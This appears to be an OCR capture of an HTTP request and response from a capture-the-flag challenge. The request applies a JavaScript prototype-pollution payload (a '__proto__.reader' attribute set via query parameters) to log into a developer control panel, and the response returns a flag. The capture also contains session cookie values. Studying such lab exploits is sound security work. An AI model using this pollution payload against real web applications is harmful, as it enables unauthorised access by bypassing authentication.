 1 POST /DeveloperControlPanel HTTP/1.1
2 Host: eci-2ze8fdkadazxoi5dk9z2.cloudeci1.ichunqiu.com:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:79.0) Gecko/20100101
Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://eci-2ze8fdkadazxoi5dk9z2.cloudeci1.ichunqiu.com:8888/Privilege?New
AttributeKey=__proto__.reader&NewAttributeValue=reader
9 Cookie: UM_distinctid=
1725e2c2c00221-06fdee0e1b1c67-3e6d4644-144000-1725e2c2c0172;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1590717854; __jsluid_h=
64c7b39c386e455edf1b9503d32e41f0; session=
s%3ACB6F1T639H62i_6NxIIpj2oIFTc8H_dw.yU3EnqU%2B4i2M0GJbBJCg3i4i7O3zMtPvsX
JbECJZRv8
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 26
13
14 key=reader&password=reader
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Aug 2020 05:25:15 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 42
5 Connection: close
6 ETag: W/"2a-yczDoZiqVSIxlBpdqLJ7DhA4eUY"
7 X-Via-JSL: 164f80e,-
8 X-Cache: bypass
9
10 flag{5eaf20cc-aad6-4350-a240-75278c431db1}